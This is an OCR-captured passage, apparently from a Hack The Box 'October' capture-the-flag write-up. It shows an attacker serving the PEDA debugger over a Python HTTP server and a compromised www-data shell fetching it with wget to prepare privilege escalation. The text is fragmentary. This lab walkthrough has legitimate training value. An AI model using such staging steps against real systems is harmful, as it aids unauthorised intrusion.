 192.168.1.15
10.10.14.5
10.10.10.16 - October
www-data@october:/tmp$ wget http://10.10.14.5/peda.tar
4
--2025-07-12 01:07:01--  http://10.10.14.5/peda.tar
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 377039 (368K) [application/x-tar]
Saving to: 'peda.tar'
0% [
] 0           --.-K/s
3% [==>
] 13,500      50.6KB/s
10% [========>
] 40,500      76.0KB/s
25% [====================>
] 94,500       117KB/s
53% [=============================================>
] 202,500      185KB/s
89% [========================================================
====================>          ] 337,500      248KB/s
100%[========================================================
==============================>] 377,039      266KB/s   in 1.
4s
2025-07-12 01:07:03 (266 KB/s) - 'peda.tar' saved [377039/377
039]
www-data@october:/tmp$ ls
peda.tar  vmware-root
www-data@october:/tmp$
❯ git clone https://github.com/longld/peda
1
Cloning into 'peda'...
remote: Enumerating objects: 382, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 382 (delta 2), reused 2 (delta 2), pack-reused
378 (from 2)
Receiving objects: 100% (382/382), 290.84 KiB | 302.00 KiB/s,
done.
Resolving deltas: 100% (231/231), done.
❯ tar zcvf peda.tar ./peda
2
./peda/
./peda/python23-compatibility.md
./peda/.git/
./peda/.git/hooks/
./peda/.git/hooks/sendemail-validate.sample
./peda/.git/hooks/pre-merge-commit.sample
./peda/.git/hooks/pre-applypatch.sample
./peda/.git/hooks/post-update.sample
./peda/.git/hooks/pre-rebase.sample
❯ python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.16 - - [11/Jul/2025 18:13:52] "GET /peda.tar HTTP/1.
1" 200 -
VPN - root's tasks
Privilege Escalation